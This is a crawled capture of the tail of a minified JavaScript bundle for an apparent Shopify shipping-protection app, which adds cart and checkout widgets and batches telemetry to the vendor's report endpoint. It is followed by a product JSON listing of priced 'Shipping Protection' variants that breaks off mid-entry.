URL.revokeObjectURL(t),t.substring(t.lastIndexOf("/")+1)},Da=-1!==(Ta=navigator.userAgent).indexOf("Windows NT")?"Windows":-1!==Ta.indexOf("Macintosh")?"Mac OS X":-1!==Ta.indexOf("Android")?"Android":-1!==Ta.indexOf("iPhone")?"iOS":-1!==Ta.indexOf("Linux")?"Linux":"Unknown OS",Ia=function(){var t=navigator.userAgent;if(-1!==t.indexOf("Edg"))return"Edge";if(-1!==t.indexOf("Chrome")&&-1===t.indexOf("Edg"))return"Chrome";if(-1!==t.indexOf("Firefox"))return"Firefox";if(-1!==t.indexOf("Safari")&&-1===t.indexOf("Chrome"))return"Safari";if(-1!==t.indexOf("OPR"))return"Opera";return"Unknown Browser"}(),Ra=navigator.userAgent;var Oa,Ma,Fa,za,Ua={userReport:function(t){return fetch("".concat(I,"/go/xmhCustomerApiWeb/report/userReport"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})}};function Na(){return Ma?Oa:(Ma=1,Oa=function(t){var n=A(t);return null!==t&&("object"===n||"function"===n)})}var ja,Va,qa,Ga=function(){if(za)return Fa;za=1;var t=Na(),n=Object.prototype.hasOwnProperty,e=Object.prototype.propertyIsEnumerable;function r(e,r,i){var a=r[i];if(null!=a){if(n.call(e,i)&&(void 0===e[i]||null===e[i]))throw new TypeError("Cannot convert undefined or null to object ("+i+")");n.call(e,i)&&t(a)?e[i]=o(Object(e[i]),r[i]):e[i]=a}}function o(t,o){if(t===o)return t;for(var i in o=Object(o))n.call(o,i)&&r(t,o,i);if(Object.getOwnPropertySymbols)for(var a=Object.getOwnPropertySymbols(o),c=0;c<a.length;c++)e.call(o,a[c])&&r(t,o,a[c]);return t}return Fa=function(t){t=function(t){if(null==t)throw new TypeError("Sources cannot be null or undefined");return Object(t)}(t);for(var n=1;n<arguments.length;n++)o(t,arguments[n]);return t},Fa}(),Qa=kt(Ga),Ha=function(){return i((function t(){o(this,t),this.traceId=Ea(),this.concurrency=[],this.maxConcurrency=5,this.perCollectTime=1e3,this.meta={},this.collectTimer=null,this.isPacking=!1,this.cacheConcurrency=[]}),[{key:"packReports",value:(n=e(g().m((function t(){var n,e,r=this;return g().w((function(t){for(;;)switch(t.n){case 0:if(!(this.concurrency.length<=this.maxConcurrency)){t.n=1;break}return n={events:[]},this.concurrency.forEach((function(t){n.events.push(t.event)})),this._sentReport(n),this.concurrency=[],t.a(2);case 1:e=[],this.concurrency.forEach((function(t,n){var o=Math.floor(n/r.maxConcurrency);!e[o]&&(e[o]=[]),e[o].push(t)})),e.forEach((function(t){var n={events:[]};t.forEach((function(t){n.events.push(t.event)})),r._sentReport(n)})),this.concurrency=[];case 2:return t.a(2)}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"fetch",value:(t=e(g().m((function t(n,r){var o=this;return g().w((function(t){for(;;)switch(t.n){case 0:if(!this.isPacking||r){t.n=1;break}return this.cacheConcurrency.push(n),t.a(2);case 1:if(r?(this.concurrency=this.concurrency.concat(this.cacheConcurrency),this.cacheConcurrency=[]):this.concurrency.push(n),!this.collectTimer){t.n=2;break}return t.a(2);case 2:this.collectTimer=setTimeout(e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:o.isPacking=!0,o.packReports(),o.isPacking=!1,o.collectTimer=null,o.cacheConcurrency.length>0&&o.fetch(null,!0);case 1:return t.a(2)}}),t)}))),this.perCollectTime);case 3:return t.a(2)}}),t,this)}))),function(n,e){return t.apply(this,arguments)})},{key:"setMeta",value:function(t){this.meta=t}},{key:"_sentReport",value:function(t){t.meta=this._getMeta(),t.traceId=this.traceId,t.timestamp=Ba(),Ua.userReport(t).catch((function(t){return t}))}},{key:"_getMeta",value:function(){var t=S("device_id");t||C("device_id",t=La());var n={platform:"PlatformShopify",shopId:window.__xcotton_shopId__||"",shopDomain:R,brand:Ia,system:Da,utcTime:Ba(),currentUrl:location.href,jsVersion:"3.1.51",userAgent:Ra,uniqueId:t},e=window.location||{},r=e.href,o=e.host,i=e.origin,a=e.hostname,c=e.hash,s=e.pathname,l=e.port,d=e.protocol,p=e.search,u=window.navigator||{},h=u.language,g=u.cookieEnabled,f=u.languages,m=Shopify&&Shopify.theme||{},x=m.id,v=void 0===x?"":x,b=m.role,y=void 0===b?"":b,A=m.name,w=void 0===A?"":A,_={commonInfo:n,document:{href:r,hash:c,host:o,hostname:a,origin:i,pathname:s,port:l,protocol:d,search:p},navigator:{language:h,cookieEnabled:g,languages:f},window:{innerHeight:window.innerHeight,innerWidth:window.innerWidth,outerHeight:window.outerHeight,outerWidth:window.outerWidth,pageXOffset:window.pageXOffset,pageYOffset:window.pageYOffset,screen:{height:window.screen.height,width:window.screen.width},screenX:window.screenX,screenY:window.screenY,scrollX:window.scrollX,scrollY:window.scrollY},shopify:{shop:{domain:R,currency:M(),root:"",locale:z(),font:{family:"",fallback_families:"",style:""}},theme:{id:String(v),name:w,role:y}}};return Qa(_,this.meta)}}]);var t,n}(),Wa={log:K,warn:Z,info:function(){for(var t,n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];(t=console).info.apply(t,["【XCOTTON Info】"].concat(b(J([].concat(e)))))},debug:$,errorLog:function(){for(var t,n=arguments.length,e=new Array(n),r=0;r<n;r++)e[r]=arguments[r];(t=console).error.apply(t,["【XCOTTON Error】"].concat(b(J([].concat(e)))))}},Xa=function(){return i((function t(){o(this,t),this.report=new Ha}),[{key:"event",value:function(){this._handleCustomEvent.apply(this,arguments)}},{key:"log",value:function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];this._handleLog.apply(this,["log"].concat(n))}},{key:"info",value:function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];this._handleLog.apply(this,["info"].concat(n))}},{key:"warn",value:function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];this._handleLog.apply(this,["warn"].concat(n))}},{key:"error",value:function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];this._handleLog.apply(this,["errorLog"].concat(n))}},{key:"debug",value:function(){}},{key:"notice",value:function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];var r=v(n||[],1)[0];this.report.fetch({event:{behaviorInfo:{Log:{msg:r,logLevel:"error"}},eventName:"Log",eventType:"2",timestamp:Ba()}})}},{key:"setMeta",value:function(t){this.report.setMeta(t)}},{key:"_handleLog",value:function(t){for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];var o=v(e||[],1)[0];"errorLog"===t&&Wa[t]&&Wa[t].apply(Wa,e),this.report.fetch({event:{behaviorInfo:{Log:{msg:o,logLevel:t}},eventName:"Log",eventType:"2",timestamp:Ba()}})}},{key:"_handleVerEvent",value:function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];var r=v(n||[],2),o=r[0],i=r[1];this.report.fetch({event:{behaviorInfo:i,eventName:o,eventType:"1",timestamp:Ba()}})}},{key:"_handleCustomEvent",value:function(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];var r=v(n||[],2),o=r[0],i=r[1];this.report.fetch({event:{behaviorInfo:c({},o,i),eventName:o,eventType:"1",timestamp:Ba()}})}}])}(),Ya=function(){return i((function t(n){o(this,t);var e=(n||{}).meta;this.Pack=new Xa,e&&this.Pack.setMeta(e)}),[{key:"log",value:function(){var t;(t=this.Pack).log.apply(t,arguments)}},{key:"info",value:function(){var t;(t=this.Pack).info.apply(t,arguments)}},{key:"warn",value:function(){var t;(t=this.Pack).warn.apply(t,arguments)}},{key:"error",value:function(){var t;(t=this.Pack).error.apply(t,arguments)}},{key:"debug",value:function(){var t;(t=this.Pack).debug.apply(t,arguments)}},{key:"event",value:function(){var t;(t=this.Pack).event.apply(t,arguments)}},{key:"notice",value:function(){var t;(t=this.Pack).notice.apply(t,arguments)}},{key:"setMeta",value:function(){var t;(t=this.Pack).setMeta.apply(t,arguments)}}])}(),Ja=function(){return i((function t(n){var e,r;o(this,t),n&&(this.processor=n,this._orig={},this.extInfo=this._readExtInfo(),this.ppEnabled=!(null===(e=this.extInfo)||void 0===e||!e.PP),this.spEnabled=!(null===(r=this.extInfo)||void 0===r||!r.SP),this.extInfo&&(this._warpSPMethods(),this._warpPPMethods()))}),[{key:"_readExtInfo",value:function(){var t,n;if(!(!(null===(t=window.__xcotton_calculate__data__)||void 0===t||!t.activityState)||!!window.__xcotton_is_debug_mode__))return null;var e=null===(n=window.__xcotton_calculate__data__)||void 0===n?void 0:n.activityExtInfo;if(!e)return null;try{return JSON.parse(e)}catch(t){return null}}},{key:"_merge",value:function(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n||"object"!==A(n))return e;if(!e||"object"!==A(e))return n;var r=u({},n);return Object.keys(e).forEach((function(o){var i=e[o],a=n[o];Array.isArray(i)?r[o]=i.slice():i&&"object"===A(i)?r[o]=t._merge(a&&"object"===A(a)?a:{},i):r[o]=i})),r}},{key:"_warpPPMethods",value:function(){var t=this;if(this.ppEnabled){var n=this.processor;this._orig.productProtectionProcess||(this._orig.productProtectionProcess=n.productProtectionProcess),n.productProtectionProcess=e(g().m((function e(){var r,o,i=arguments;return g().w((function(e){for(;;)switch(e.p=e.n){case 0:return r=i.length>0&&void 0!==i[0]?i[0]:{},e.p=1,(o=t._merge(r,t.extInfo.PPConfig||{})).ppLocale=t._merge(o.ppLocale,t.extInfo.PPLocales||{}),e.n=2,t._orig.productProtectionProcess.call(n,o);case 2:case 4:return e.a(2,e.v);case 3:return e.p=3,e.v,e.n=4,t._orig.productProtectionProcess.call(n,r)}}),e,null,[[1,3]])})))}}},{key:"_warpSPMethods",value:function(){var t=this;if(this.spEnabled){var n=this.processor;["shippingProtectionByCheckoutWithout","shippingProtectionByCheckout","shippingProtectionByCart"].forEach((function(r){t._orig[r]||(t._orig[r]=n[r]),n[r]=e(g().m((function n(){var e,o,i=arguments;return g().w((function(n){for(;;)switch(n.p=n.n){case 0:return e=i.length>0&&void 0!==i[0]?i[0]:{},n.p=1,(o=t._merge(e,t.extInfo.SPConfig||{})).spLocale=t._merge(e.spLocale,t.extInfo.SPLocales||{}),n.n=2,t._orig[r].call(t.processor,o);case 2:case 4:return n.a(2,n.v);case 3:return n.p=3,n.v,n.n=4,t._orig[r].call(t.processor,e)}}),n,null,[[1,3]])})))}))}}}])}(),Ka=["mainCartXPath","cartXPaths","miniCartXPath","languageConfig","spLocale","canBeRemove","processCartData"],Za=["mainCartXPath","miniCartXPath","cartXPaths","miniCheckoutBtnXPath","mainCheckoutBtnXPath","interuptCheckoutBtn","languageConfig","spLocale","processCartData"],$a=["mainCartXPath","miniCartXPath","cartXPaths","miniCheckoutBtnXPath","mainCheckoutBtnXPath","interuptCheckoutBtn","languageConfig","spLocale","processCartData"],tc=["cartDetailsXPath","languageConfig","ppLocale","PPConfig","interuptAddToCartBtn","injectShopifyVariantChange","sideCartConfig"],nc=function(){return i((function t(n){var e=n.renderFn,r=n.cartExt,i=void 0===r?{}:r,a=n.reportMeta;o(this,t),this.Report=new Ya({meta:a}),e&&(i.refreshFn=e),this.cart=new la(i),this.authForSp=window.__xcotton_auth__.isOpenForSP||!1,this.authForPP=window.__xcotton_auth__.isOpenForPP||!1,this.textConfig=window.__xcotton_calculate__data__&&window.__xcotton_calculate__data__.TextConfig||{};try{this._LimitedTimeOffer=new Ja(this)}catch(t){}}),[{key:"shippingProtectionByCart",value:(a=e(g().m((function t(n){var e,r,o,i,a,c,s,l,d,p,f,m,x,v,b,y,A;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n.mainCartXPath,r=n.cartXPaths,o=n.miniCartXPath,i=n.languageConfig,a=void 0===i?{}:i,c=n.spLocale,s=void 0===c?{}:c,l=n.canBeRemove,d=void 0===l||l,p=n.processCartData,f=h(n,Ka),this.authForSp){t.n=1;break}return t.a(2);case 1:if(r&&r.length||(r=["/html/body"]),m=[o,e],x=(x=(f=f||{}).xpaths)||m,v=r,y=(b=f).themeConfig,(A=b.version)||y&&void 0!==y.theme||(f.version="3.0"),"simpleCollapse"===A&&(f.themeConfig||(f.themeConfig={}),f.themeConfig.benefitsButton=!0),this.textConfig.SPTextConfigTitle&&this.textConfig.SPOnlyShowPrice&&(f.hidePrice=1!==Number(this.textConfig.SPOnlyShowPrice)),this.hasSupportCurrencyAndLocale()){t.n=2;break}return t.a(2);case 2:new fo(u({cart:this.cart,xpaths:x,observerXpaths:v,languageConfig:this.getSPLanguageConfig(a,s),canBeRemove:d,Report:this.Report,processCartData:p},f)).init();case 3:return t.a(2)}}),t,this)}))),function(t){return a.apply(this,arguments)})},{key:"shippingProtectionByCheckout",value:(r=e(g().m((function t(n){var e,r,o,i,a,c,s,l,d,p,f,m,x,v,b,y,A,w,_,k,C;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n.mainCartXPath,r=n.miniCartXPath,o=n.cartXPaths,i=n.miniCheckoutBtnXPath,a=n.mainCheckoutBtnXPath,c=n.interuptCheckoutBtn,s=n.languageConfig,l=void 0===s?{}:s,d=n.spLocale,p=void 0===d?{}:d,f=n.processCartData,m=h(n,Za),this.authForSp){t.n=1;break}return t.a(2);case 1:if(o&&o.length||(o=["/html/body"]),x=[r,e],b=(v=m=m||{}).xpaths,y=v.btnXpaths,b=b||x,A=o,w=y||[i,a],this.textConfig.SPTextConfigTitle&&this.textConfig.SPOnlyShowPrice&&(m.hidePrice=1!==Number(this.textConfig.SPOnlyShowPrice)),this.hasSupportCurrencyAndLocale()){t.n=2;break}return t.a(2);case 2:k=(_=m).themeConfig,(C=_.version)||k&&void 0!==k.theme||(m.version="3.0"),"simpleCollapse"===C&&(m.themeConfig||(m.themeConfig={}),m.themeConfig.benefitsButton=!0),this.ShippingProtectionFlow=new Eo(u(u({cart:this.cart,xpaths:b,observerXpaths:A,checkoutBtnXpaths:w,languageConfig:this.getSPLanguageConfig(l,p),interuptCheckoutBtn:c,Report:this.Report,processCartData:f},m),{},{checkoutWithout:null,hasCheckoutWithout:!1})),this.ShippingProtectionFlow.init();case 3:return t.a(2)}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"shippingProtectionByCheckoutWithout",value:(n=e(g().m((function t(n){var e,r,o,i,a,c,s,l,d,p,f,m,x,v,b,y,A,w,_,k,C;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n.mainCartXPath,r=n.miniCartXPath,o=n.cartXPaths,i=n.miniCheckoutBtnXPath,a=n.mainCheckoutBtnXPath,c=n.interuptCheckoutBtn,s=n.languageConfig,l=void 0===s?{}:s,d=n.spLocale,p=void 0===d?{}:d,f=n.processCartData,m=h(n,$a),this.authForSp){t.n=1;break}return t.a(2);case 1:if(o&&o.length||(o=["/html/body"]),x=[r,e],b=(v=m=m||{}).xpaths,y=v.btnXpaths,b=b||x,A=o,w=y||[i,a],this.textConfig.SPTextConfigTitle&&this.textConfig.SPOnlyShowPrice&&(m.hidePrice=1!==Number(this.textConfig.SPOnlyShowPrice)),this.hasSupportCurrencyAndLocale()){t.n=2;break}return t.a(2);case 2:k=(_=m).themeConfig,(C=_.version)||k&&void 0!==k.theme||(m.version="3.0"),"simpleCollapse"===C&&(m.themeConfig||(m.themeConfig={}),m.themeConfig.benefitsButton=!1),this.ShippingProtectionFlow=new Eo(u(u({cart:this.cart,xpaths:b,observerXpaths:A,checkoutBtnXpaths:w,languageConfig:this.getSPLanguageConfig(l,p),interuptCheckoutBtn:c,Report:this.Report,processCartData:f},m),{},{hasCheckoutWithout:!0})),this.ShippingProtectionFlow.init();case 3:return t.a(2)}}),t,this)}))),function(t){return n.apply(this,arguments)})},{key:"productProtectionProcess",value:(t=e(g().m((function t(n){var e,r,o,i,a,c,s,l,d,p,f,m;return g().w((function(t){for(;;)switch(t.n){case 0:if(e=n.cartDetailsXPath,r=n.languageConfig,o=void 0===r?{}:r,i=n.ppLocale,a=void 0===i?{}:i,c=n.PPConfig,s=n.interuptAddToCartBtn,l=n.injectShopifyVariantChange,d=void 0===l?null:l,p=n.sideCartConfig,f=void 0===p?{selectorConfig:[],cartXPaths:[]}:p,m=h(n,tc),this.authForPP){t.n=1;break}return t.a(2);case 1:if(f.cartXPaths&&f.cartXPaths.length||(f.cartXPaths=["/html/body"]),this.hasSupportCurrencyAndLocale()){t.n=2;break}return t.a(2);case 2:return t.n=3,new Ti(u({cart:this.cart,cartDetailsXPath:e,languageConfig:this.getPPLanguageConfig(o,a),PPConfig:c,interuptAddToCartBtn:s,injectShopifyVariantChange:d,sideCartConfig:f,Report:this.Report},m)).init();case 3:return t.a(2)}}),t,this)}))),function(n){return t.apply(this,arguments)})},{key:"getSPLanguageConfig",value:function(t,n){var e=z(),r={};return""!=e&&"en"!=e||(this.textConfig.SPTextConfigTitle&&(r.mainCartTitle=this.textConfig.SPTextConfigTitle),this.textConfig.SPTextConfigDesc&&(r.mainCartSubTitle=this.textConfig.SPTextConfigDesc)),this.textConfig.SpShowBrand&&(r.SpShowBrand=this.textConfig.SpShowBrand),u(u(u(u({},Pa(e).SPLanguageConfig),t),n[e]),r)}},{key:"getPPLanguageConfig",value:function(t,n){var e=z(),r={};return""!=e&&"en"!=e||(this.textConfig.PPTextConfigTitle&&(r.title=this.textConfig.PPTextConfigTitle),this.textConfig.PPTextConfigDesc&&(r.subTitle=this.textConfig.PPTextConfigDesc)),this.textConfig.PpShowBrand&&(r.PpShowBrand=this.textConfig.PpShowBrand),u(u(u(u({},Pa(e).PPLanguageConfig),t),n[e]),r)}},{key:"hasSupportCurrencyAndLocale",value:function(){var t=window.__xcotton_calculate__data__.XmhSupportCurrency||[],n=(window.__xcotton_calculate__data__.XmhSupportLocale||[]).find((function(t){return t.languageISO===z()||t.languageExtISO===z()}));return t.includes(M())&&n}}]);var t,n,r,a}(),ec=function(t){function n(){var t;return o(this,n),(t=r(this,n)).processor=new nc({cartExt:{cartRefreshMode:"update.fn.default",drawerCartRefreshMode:"event:cart:refresh",refreshFn:t.updateCart.bind(t)}}),t}return l(n,t),i(n,[{key:"init",value:(d=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:n={mainCart:{selector:"#main-cart-footer .cart__ctas"},miniCart:{selector:"#cart-notification .cart-notification__links"},checkoutBtn:{selector:[{query:"#main-cart-footer .app-embed-plus-cart-pay",eleExtProps:{noCheckoutProps:["name"],display:"flex"}},{query:'#cart-notification-form button[name="checkout"]',eleExtProps:{noCheckoutProps:["name"],display:"flex",checkoutWithoutBtnSelector:{query:"#cart-notification-form",position:"after",withoutBtnClass:"",withoutBtnTagName:""}}}]},spLocale:{},version:"v3Plus",themeConfig:{theme:"defaultOn"}},this.processor.shippingProtectionByCheckout(n);case 1:return t.a(2)}}),t,this)}))),function(){return d.apply(this,arguments)})},{key:"updateCart",value:(s=e(g().m((function t(){return g().w((function(t){for(;;)switch(t.n){case 0:this.updateMainCart(),this.updateMiniCart();case 1:return t.a(2)}}),t,this)}))),function(){return s.apply(this,arguments)})},{key:"updateMainCart",value:(c=e(g().m((function t(){return g().w((function(t){for(;;)if(0===t.n)return t.a(2)}),t)}))),function(){return c.apply(this,arguments)})},{key:"updateMiniCart",value:(a=e(g().m((function t(){return g().w((function(t){for(;;)if(0===t.n)return t.a(2)}),t)}))),function(){return a.apply(this,arguments)})},{key:"appendStyle",value:function(){De("head").append('<style type="text/css">'.concat('\n    @media screen and (max-width: 749px) {\n      div[data-xmh-checkout="true"],\n      .xcotton-checkout-without {\n        max-width: 100%!important;\n        margin: 10px auto!important 0;\n      }\n      .app-embed-plus-cart-pay.cart {\n        margin-bottom: 0 !important;\n      }\n      .cart__footer .cart__blocks {\n        text-align: center;\n      }\n     }\n     @media screen and (min-width: 750px) {\n      #xcottonWrapper {\n        max-width: 358px!important;\n        margin-left: auto!important;\n        margin-top: 2rem!important;\n        margin-bottom: 0!important;\n      }\n      .xcotton-checkout-without{\n        margin-left: auto!important;\n        display: block!important;\n      }\n     }\n    ',"</style>"))}}]);var a,c,s,d}(k);function rc(){return(rc=e(g().m((function t(){var n;return g().w((function(t){for(;;)switch(t.n){case 0:return n=new ec,t.n=1,n.init();case 1:n.appendStyle();case 2:return t.a(2)}}),t)})))).apply(this,arguments)}ja=function(){return rc.apply(this,arguments)},Va=!1,qa=function(){Va||(Va=!0,ja&&ja())},"interactive"===document.readyState||"complete"===document.readyState?qa():(document.addEventListener("DOMContentLoaded",qa),document.addEventListener("readystatechange",(function(){"interactive"===document.readyState&&qa()})),window.addEventListener("load",qa))}();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bustatio.com/products/shipping-protection.js?_xcotton=1&_=1769358538847
body_size: 1575
content:
{"id":10243574268179,"title":"Shipping Protection","handle":"shipping-protection","description":"Add xCotton  Shipping Protection at checkout to protect your package against damage, loss and theft. Visit sp.xcottons.com\/parcel#\/more to learn more.","published_at":"2025-12-26T03:27:18-05:00","created_at":"2025-12-25T02:05:12-05:00","vendor":"xcotton","type":"shipping-protection","tags":[],"price":941,"price_min":941,"price_max":344300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":52841536782611,"title":"S001","option1":"S001","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S001","public_title":"S001","options":["S001"],"price":941,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537077523,"title":"S002","option1":"S002","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S002","public_title":"S002","options":["S002"],"price":1104,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537110291,"title":"S003","option1":"S003","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S003","public_title":"S003","options":["S003"],"price":1392,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537143059,"title":"S004","option1":"S004","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S004","public_title":"S004","options":["S004"],"price":1680,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537175827,"title":"S005","option1":"S005","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S005","public_title":"S005","options":["S005"],"price":1968,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537208595,"title":"S006","option1":"S006","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S006","public_title":"S006","options":["S006"],"price":2256,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537241363,"title":"S007","option1":"S007","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S007","public_title":"S007","options":["S007"],"price":2544,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537274131,"title":"S008","option1":"S008","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S008","public_title":"S008","options":["S008"],"price":2832,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537306899,"title":"S009","option1":"S009","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S009","public_title":"S009","options":["S009"],"price":3120,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537339667,"title":"S010","option1":"S010","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S010","public_title":"S010","options":["S010"],"price":3408,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537372435,"title":"S011","option1":"S011","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S011","public_title":"S011","options":["S011"],"price":3696,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537405203,"title":"S012","option1":"S012","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S012","public_title":"S012","options":["S012"],"price":3984,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537437971,"title":"S013","option1":"S013","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S013","public_title":"S013","options":["S013"],"price":4272,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537470739,"title":"S014","option1":"S014","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S014","public_title":"S014","options":["S014"],"price":4560,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537503507,"title":"S015","option1":"S015","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S015","public_title":"S015","options":["S015"],"price":4848,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537536275,"title":"S016","option1":"S016","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S016","public_title":"S016","options":["S016"],"price":5136,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537569043,"title":"S017","option1":"S017","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S017","public_title":"S017","options":["S017"],"price":5424,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537601811,"title":"S018","option1":"S018","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S018","public_title":"S018","options":["S018"],"price":5712,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537634579,"title":"S019","option1":"S019","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S019","public_title":"S019","options":["S019"],"price":6000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537667347,"title":"S020","option1":"S020","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S020","public_title":"S020","options":["S020"],"price":6288,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537700115,"title":"S021","option1":"S021","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S021","public_title":"S021","options":["S021"],"price":6576,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537732883,"title":"S022","option1":"S022","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S022","public_title":"S022","options":["S022"],"price":6864,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537765651,"title":"S023","option1":"S023","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S023","public_title":"S023","options":["S023"],"price":7152,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537798419,"title":"S024","option1":"S024","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection - S024","public_title":"S024","options":["S024"],"price":7440,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":52841537831187,"title":"S025","option1":"S025","option2":null,"option3":null,"sku":"XMHPACELSKU","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Shipping Protection 